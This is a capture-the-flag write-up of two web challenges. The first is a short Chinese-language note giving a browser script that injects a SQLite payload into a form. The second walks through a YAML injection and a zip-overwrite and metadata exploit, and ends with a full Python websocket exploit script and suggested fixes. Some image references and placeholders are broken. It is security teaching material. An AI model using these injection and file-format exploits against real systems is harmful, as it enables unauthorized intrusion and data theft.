Raw Water
sqlite sql注入
它的表单要填的有点多
上jio本
const wait = (ms) => new Promise((resolve) => setTimeout(resolve, ms));
document.querySelector('input').value = "'|| sqlite_version() || '";
for (;;) {
[...document.querySelectorAll("input")].forEach(
(i) => (i.value ||= "1")
);
document.querySelector("main > form > button").click();
await wait(500);
if (new URL(location.href).pathname.startsWith("/orders/")) {
break;
}
}
Artifact Bunker
A web interface and something with uploading zips!
After long hours of waiting, artifact bunker finally presents the first web-challenge in the defcon qualifiers! So let’s dive straight in and see what this thing does.
Link to challenge (with Dockerfile!)
0x01 Exploration
We get website with some doomsday-paranoid advertising for storing your CI / CD artifacts in a super-secure bunker.
We interact with the application through what looks like a military-grade rugged computer terminal with shitty control buttons.
We can upload zip or tar archives by drag’n’dropping them into the screen and then we can browse the uploaded archives and see the contents of the contained files.
We can also hit a mysterious prep-artifacts button that will make a app-main--<timestamp> archive appear, containing some weird text files.
So far so … good? Let’s look at the code! HTTP requests are so web2, of course in a defcon challenge, everything happens with websockets! Once you open the site, a websocket connection is established to provide the actual functionality. The back-end server is written in go-lang and handles - among others - the following websocket events/commands:
upload
As the name suggests, this command allows us to upload archives, some important observations:
- Your file name must end with
.zipor.tar. - You can not “overwrite” an archive with the same name.
- Your archive will be opened by the server and its members stored into a zip archive with the extension stripped
- All uploaded archives get “censored” in the
compress_filesfunction. Meaning if an archive members name contains certain words, it is dropped and the file contents are scanned for certain regex patterns which are replaced with***. The words and patterns are specified in the config file.
download
So say you uploaded my-archive.(tar|zip), you can then download members from your archive by passing my-archive/my-member to the download command. (Note the lack of extension!)
To accomplish this “feature” the server will open the zip archive created in the upload step.
job (packaging)
The third important command is the job command, which only supports one subcommand: package.
You can also pass an arbitrary name for the package-job.
Under the hood, this feature is massively over-engineered:
In the spirit of CI-Tools the actual input is a yaml file that describes steps (archives) of a certain name that contain certain files.
The go server will prepare that yaml by applying some variables to a template file (included in the source) with go-langs templating engine which is similar to jinja or django templating for the web folks reading this. For every step it will create a .tar archive and again a zip archive without an extension.
Did you catch it? It creates archives with a name and we can specify a name for our websocket command…
It’s an InYection
So we control the name variable and the template for the CI job looks like this:
job:
steps:
- use: archive
name: "--"
artifacts:
- "bunker-expansion-plan.txt"
- "new-layer-blueprint.txt"
With our specially crafted name it turns into this:

One big limitation we have here, is that we can only include “artifacts” that are inside the /project directory. This is again specified in the config file via the root setting.
The good news is that flag.txt is in this /project directory and that the CI job will create a .tar archive and a zip archive in the /data directory.
Note that .tar doesn’t have any compression.
The bad news is that the zip archive will be created with compress_files, which applies the “censorship” mechanism described earlier.
And you might remember that the download command will always and only look at zip archives.
So we have a mechanism to get the plaintext flag into a tar file in /data, but how do we get it out of there?
0x02 There is an overwrite
We spent a lot of time pocking around for path traversals in the archive processing logic, because after all: This is a web-challenge, right? RIGHT?
We didn’t find anything like that, but suddenly we discovered that the loathed compress_files function did have a bug:
It doesn’t check whether the file it was writing the archive to already exists! So it would overwrite existing files.
Notice that it will overwrite not replace: If the preexisting file is larger than the new zip file, the “bottom” contents of
the original will not be erased! Additionally, we can use this to write into the tar created by the InYection by using
filename.tar.zip as the filename, since only the .zip extension will be stripped!
So now it became clearer what we had to do:
- Create a large tar with the flag inside using our InYection
- Use the overwrite to write zip metadata into the tar archive
- Read the flag from zip/tar with the download function
Our thought process was of course a lot less straight forward than that during the CTF. But to spare you the pain, we will now give you a short intro into the zip archive format:
0x03 Zip Intro title I guess
So here it is, the part of the writeup you have all been waiting for: a lengthy introduction of which you will skip half, just to later read all of it again because you did not understand the exploit.
During the CTF, we used this documentation for details about the Zip archive structure, which already leaves out a lot of details that were not relevant for the challenge.
The general Zip structure looks like this:

{kind=link}
A directory of all files, called Central Directory (CD) is placed at the end (yes you read that right) of a ZIP file. This identifies what files are in the Zip and where there are located (it doesn’t literally need to be at the end, but we’ll come back to this later).
The CD consists of a CD File Header for each file in the archive, that contains multiple fields, among them:
file-name-lenandfile-name: Name of a member: Uncompressed and arbitrary, max 2^16 bytescompression: May also be “no compression” (0)crc-32: if this is0, the checksum is ignoredcompressed-sizeextra-filed-length: extra data after thefile-name, max 2^16 bytesoffset: This is not the offset of the file content itself: the content is preceded by a Local File Header, which simply repeats most of the details already present in the central directory.
As mentioned above, the Zip archive does not need to end in the CD. The standard allows for a File comment of length up to 65535 bytes after the CD, which can contain arbitrary data. (Flags for example).
0x04 Zip! Y u so nasty???
The keen reader might have observed that the format allows for some nasty ambiguities: Some header fields, like crc-32 and compression are in the directory header AND member header, so which one takes precedence?
We checked the go implementation. It seems like it will always use the value in the directory header for all fields that are interesting to us. So here we go: Overwrite the metadata in the central directory to go straight to the flag! Easy! Right? No.
The trouble is that we can not control the zip metadata that compress_files will write. It will just
open the provided archive and copy the members into a new zip archive with defaults for compression,
a proper crc, etc. In addition: The download function gives us an empty file if the go zip reader
encounters anything it doesn’t like, for example invalid checksums or data that doesn’t properly decompress.
But truth be told, we do control one of the header fields: The member name! After a lot of head scratching our refined exploit plan looks like this:
- Create a large
manyflgs.tarwith the flag inside using our InYection - Write a smaller
small.zipinto the tar, so we have a zip directory header - Write an even smaller
tiny.zipinto the tar, with a member name that:- Contains a valid local header
- Overrides the
member offsetin the CD to point to the member header mentioned above - Overrides the
compression-methodandcrcin the CD to0 - Does not break the central directory in a way that upsets the go zip reader
- Download the flag from our “crafted” zip

After we generate the tar and upload small.zip, we see a directory header in manyflgs.tar that looks like this. The long sequences of D, 0, 1 and 2 are the file names we used. Notice the 50 4B 05 06 in the second to last row of bytes, those are the magic bytes used to find the central directory.
 .
.
After uploading tiny.zip we see a new directory header in the file, which looks like below.
Again notice 50 4B 05 06 at 0x187 marking tiny.zips central directory. And then there the very “strange”
filename we chose this time. It starts with AAA… and has a bunch of null bytes in it.
Also: It overwrote some ‘D’s of the “old” directory.
 .
.
Now remember that the central directory is located the end of a zip file. That also means that a zip reader will search for the central directory end-to-start and discover the “old” magic bytes first! So the file will actually be interpreted like below. (No data changed, only the coloring.)
 .
.
And here we have annotated the most important bits. In order to not upset the go zip reader we made use of the extra field lenght to “hide” tiny.zips central directory footer and some leftover Ds.

This is now a perfectly valid zip file with an uncompressed last member. That members checksum is 0 (i.e. ignored), it
starts at 0x159 and has size 0x0700. Needless to say: It contains (among other bytes) the flag. :)
0x05 Exploit:
import base64
import re
import urllib
from zipfile import ZipFile
from websocket import create_connection
ws = create_connection("ws://localhost:5555/ws/")
def cmd(cmd, do_rcv: bool = True):
ws.send(cmd)
if do_rcv:
return ws.recv()
else:
return
def upload(name, data):
data = base64.b64encode(data).decode()
r = cmd(f"upload {name} {data}")
l = r.strip().split(" ")
assert l[0] == "upload-success", r
def download(name):
r = cmd(f"download {name}")
l = r.strip().split(" ")
assert l[0] == "file", r
return base64.b64decode(l[2])
def create_manyflgs_zip():
name = '''manyflgs"
artifacts:
- "flag.txt"
- "flag.txt"
- use: archive
name: "'''
cmd("job package " + urllib.parse.quote(name))
def upload_small_zip():
filename_len = 11 # gives us nicely aligned local headers
with ZipFile("small.zip", mode="w") as zip_file:
with zip_file.open("D" * 100, mode="w") as mem:
mem.write(b"A")
for i in range(3):
with zip_file.open(str(i) * filename_len, mode="w") as mem:
mem.write(b"B")
with open("small.zip", "rb") as f:
upload("manyflgs.tar.zip", f.read())
def upload_tiny_zip():
# Value eyballed with trial,error and hex viewer
filename_len = 145
# Using a placeholder string as file name, because zipfile doesn't like bytes as member names
# Replaced with bytes below
placeholder = b" + b"
with ZipFile("tiny.zip", mode="w") as zip_file:
with zip_file.open(placeholder.decode(), mode="w") as mem:
mem.write(b"ABC")
# local file header, most fields are irrelevant (set to zero)
local_file_header = bytes(
[
0x50,
0x4B,
0x03,
0x04, # magic bytes
0x00,
0x00, # version
0x00,
0x00, # flags
0x00,
0x00, # compression
0x00,
0x00, # mod time
0x00,
0x00, # mod date
0x00,
0x00,
0x00,
0x00, # checksum
0x00,
0x00,
0x00,
0x00, # compressed size
0x00,
0x00,
0x00,
0x00, # uncompressed size
0x00,
0x00, # name length
0x00,
0x00, # extra field length
0x00,
0x00, # file name
]
)
# central directory header, most fields are irrelevant (set to zero)
central_directory_header = bytes(
[
0x50,
0x4B,
0x01,
0x02, # magic bytes
0x00,
0x00, # version
0x00,
0x00, # version needed
0x00,
0x00, # flags
0x00,
0x00, # compression
0x00,
0x00, # mod time
0x00,
0x00, # mod date
0x00,
0x00,
0x00,
0x00, # checksum
0x00,
0x07,
0x00,
0x00, # compressed size
0x00,
0x07,
0x00,
0x00, # uncompressed size
0x02,
0x00, # name length
0x62,
0x00, # extra field len
0x00,
0x00, # file comment len
0x00,
0x00, # disk number start
0x00,
0x00, # internal attributes
0x00,
0x00,
0x00,
0x00, # external attributes
0x39,
0x01,
0x00,
0x00, # offset of local header
]
)
payload = local_file_header + central_directory_header
padding_len = len(placeholder) - len(payload)
# Replace member names with our payload
with open("tiny.zip", "rb") as f:
contents = f.read()
for result in re.finditer(b"", contents):
start, stop = result.span()
assert len(payload) + padding_len == stop - start
contents = contents[: start + padding_len] + payload + contents[stop:]
upload("manyflgs.tar.zip", contents)
if __name__ == "__main__":
create_manyflgs_zip()
input("manyflgs.tar created, hit enter to continue...")
upload_small_zip()
input("small.zip uploaded, hit enter to continue...")
upload_tiny_zip()
print("tiny.zip uploaded. Downloading flag:")
# Member name is "PK" because those are the magic bytes for a directory header entry
recv_zip = download("manyflgs.tar/PK")
print(re.findall(rb"flug\{.*?\}", recv_zip)[0].decode())
0x06 Fix(es):
As usual, the yaml injection could be fixed by properly sanitizing/validating user inputs. While theoretically linux allows lots of unusual characters in file names, this use-case requires that at least quotes and newlines are escaped. An allow-list of characters might be even more adequate.
compress_files overwriting files is obvious bug that should be fixed by either completely replacing existing files
or aborting if the file already exists.
To avoid the collision of file-names that allowed us to target manyflgs.tar with compress_files, file-name handling should be implemented more prudently. It currently overlooks at least one corner case: files with multiple “extensions”. One simple fix might be using separate directories for zip and tar files.